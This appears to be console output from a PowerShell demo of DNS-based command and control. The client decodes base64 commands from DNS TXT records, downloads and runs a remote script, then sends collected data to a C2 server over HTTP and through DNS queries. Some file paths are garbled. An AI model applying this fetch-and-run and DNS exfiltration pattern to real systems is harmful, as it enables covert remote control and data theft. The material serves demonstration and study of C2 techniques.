 C:\Us \DNS-C2-Demo\demo-c2-client.ps1 -demoC2DnsServer 192.168.100.156
Using DNS TXT-records from: c2demo.ronnkvist.nu
DNS-Server: 192.168.100.156
TXT Strings Found:
cmlybzswO1dyaXRlO1RpbWUgdG8gZG8gc29tZSBDMi1zdHVmZiA7KQ==
cmlybzsyO1BTO2RlbW8tcmVtb3RlLXNjcmlwdC5wczE=
cmlybzs1O0ROUztkZW1vLXB1c2gtb3V0LnR4dA==
cmlybzszO1NldDtjMmRlbW9zZXJ2ZXIucm9ubmt2aXN0Lm51
cmlybzs0O2h0dHA7ZGVtby1wdXNoLW91dC50eHQ=
cmlybzsxO0dldDtodHRwczovL3Jhdy5naXRodWJ1c2VyY29udGVudC5jb20vcmlyb2ZhbC9ETlMtQzItRGVtby9tYWluL2RlbW8tcmVtb3RlLXNjcmlwdC5wczE=
Base64 Decoded TXT Strings:
riro;0;Write;Time to do some C2-stuff ;)
riro;2;PS;demo-remote-script.ps1
riro;5;DNS;demo-push-out.txt
riro;3;Set;c2demoserver.ronnkvist.nu
riro;4;http;demo-push-out.txt
riro;1;Get;https://raw.githubusercontent.com/rirofal/DNS-C2-Demo/main/demo-remote-script.ps1
Commands:
Origin Number Command Parameter
------ ------ ------- ---------
riro 0 Write Time to do some C2-stuff
riro 1 Get https://raw.githubusercontent.com/rirofal/DNS-C2-Demo/main/demo-remote-script.ps1
riro 2 PS demo-remote-script.ps1
riro 3 Set c2demoserver.ronnkvist.nu
riro 4 http demo-push-out.txt
riro 5 DNS demo-push-out.txt
Running commands:
Write: Time to do some C2-stuff
Download file from remote host:
Remote: https://raw.githubusercontent.com/rirofal/DNS-C2-Demo/main/demo-remote-script.ps1
File: C:\User ppData\Local\Temp\demo-remote-script.ps1
Run Script: demo-remote-script.ps1
C:\User pData\Local\Temp\demo-remote-script.ps1
----------------------------------------------------------
Demo - Remote Script
Information: ri TH
Writing to: C:\Users ppData\Local\Temp\demo-push-out.txt
----------------------------------------------------------
Set C2 Server: c2demoserver.ronnkvist.nu
Post information in file to Server
File: C:\Users ppData\Local\Temp\demo-push-out.txt
Server: http://c2demoserver.ronnkvist.nu
Content: ri TH
Base64: cmlrcm S1TVEg=
Status: HTTP 200 - OK
Upload file via DNS queries
File: C:\User ppData\Local\Temp\demo-push-out.txt
Content: ri TH
Base64: cmlrcm S1TVEg=
DNS OK: cmlrcm S1TVEg-
Query: cmlrcm S1TVEg-.c2demo.ronnkvist.nu
Server: 192.168.100.156